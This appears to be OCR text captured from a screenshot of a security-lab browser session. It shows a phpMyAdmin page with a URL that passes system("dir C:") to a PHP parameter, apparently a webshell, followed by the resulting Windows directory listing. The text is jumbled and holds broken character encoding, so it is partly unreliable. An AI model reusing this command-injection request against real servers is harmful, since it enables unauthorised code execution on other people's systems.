 59.63.200.79:8010 / localhos
59.63.200.79:8010/lfi/phpmyadmin/index.php?a=system(%22dir%20C:%22
8
IP
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
phpMyAdmin
近期访问
表收藏夹
新建
a
dedecmsv57gbksp1
dedecmsv57utf8sp1
dedecmsv57utf8sp2
dj
duomi
dy
information_schema
metInfo
mycms
mysql
performance_schema
phpshe
rockxinhu
seacms
test
新建
zkaq
thinkcmf
typecho
us
xdd
yxtcmf
zgj
服务器: localhost
数据库
SQL
状态
账户
导出
导入
设置
复制
变量
字符集
引擎
插件
server_variables.php 2019/05/28 11:46
setup 2018/05/24 22:45 1,040 show_config_errors.php 2019/05/28 11:46
sql 2018/05/24 22:45 6,160 sql.php 2018/05/24 22:45 3,826 tbl_addfield.php 2018/05/24 22:45 6,349
tbl_change.php 2018/05/24 22:45 972 tbl_chart.php 2018/05/24 22:45 3,171 tbl_create.php
2018/05/24 22:45 4,346 tbl_export.php 2018/05/24 22:45 999 tbl_find_replace.php 2018/05/24 22:45
1,450 tbl_get_field.php 2018/05/24 22:45 1,234 tbl_gis_visualization.php 2018/05/24 22:45 684
tbl_import.php 2018/05/24 22:45 1,416 tbl_indexes.php 2018/05/24 22:45 15,016 tbl_operations.php
2018/05/24 22:45 452 tbl_recent_favorite.php 2018/05/24 22:45 2,375 tbl_relation.php 2018/05/24
22:45 16,675 tbl_replace.php 2018/05/24 22:45 5,059 tbl_row_action.php 2018/05/24 22:45 1,130
tbl_select.php 2018/05/24 22:45 1,057 tbl_sql.php 2018/05/24 22:45 2,042 tbl_structure.php
2018/05/24 22:45 5,932 tbl_tracking.php 2018/05/24 22:45 141 tbl_triggers.php 2018/05/24 22:45
1,049 tbl_zoom_select.php 2019/05/28 11:46
templates 2019/05/28 11:46
themes 2018/05/24 22:45 956 themes.php 2019/05/28 11:47
tmp 2018/05/24 22:45 1,910 transformation_overview.php 2018/05/24 22:45 4,617
transformation_wrapper.php 2018/05/24 22:45 1,316 url.php 2018/05/24 22:45
1,943 user_password.php 2019/05/28 11:46
vendor 2018/05/24 22:45 1,085 version_check.php 2018/05/24 22:45 5,531
view_create.php 2018/05/24 22:45 3,875 view_operations.php 2018/05/24
22:45 29,031 yarn.lock 108 ���ļ� 514,454 �� 13 ��Ŀ¼ 31,915,212,800
44AE-B865 C:\phpStudy\WWW\lfi\phpMyAdmin ��Ŀ¼ 2020/05/20 16:12
. 2020/05/20 16:12
.. 2018/05/24 22:45 274 .editorconfig 2018/05/24 22:45 24
.eslintignore 2018/05/24 22:45 1,332 .eslintrc.json 2020/05/20
16:12 28 1.php 2020/04/20 20:27 26 aa.php 2018/05/24 22:45
1,578 ajax.php 2018/05/24 22:45 1,777 browse_foreigners.php
2018/05/24 22:45 20,501 ChangeLog 2018/05/24 22:45 3,194
changelog.php 2018/05/24 22:45 865 chk_rel.php 2018/05/24
22:45 3,216 CODE_OF_CONDUCT.md 2018/05/24 22:45 3,181
composer.json 2018/05/24 22:45 93,484 composer.lock
2018/05/24 22:45 4,516 config.sample.inc.php 2018/05/24
22:45 1,956 CONTRIBUTING.md 2018/05/24 22:45 5,698
db_central_columns.php 2018/05/24 22:45 5,878
db_datadict.php 2018/05/24 22:45 7,681 db_designer.php
2018/05/24 22:45 271 db_events.php 2018/05/24 22:45 4,951
db_export.php 2018/05/24 22:45 899 db_import.php
2018/05/24 22:45 741 db_multi_table_query.php 2018/05/24
22:45 9,894 db_operations.php 2018/05/24 22:45 4,499
db_qbe.php 2018/05/24 22:45 365 db_routines.php 2018/05/24
22:45 2,000 db_search.php 2018/05/24 22:45 958 db_sql.php
2018/05/24 22:45 746 db_sql_autocomplete.php 2018/05/24
22:45 485 db_sql_format.php 2018/05/24 22:45 1,011
db_structure.php 2018/05/24 22:45 4,444 db_tracking.php
2018/05/24 22:45 273 db_triggers.php 2018/05/24 22:45 1,811
DCO 2019/05/28 11:46
控制台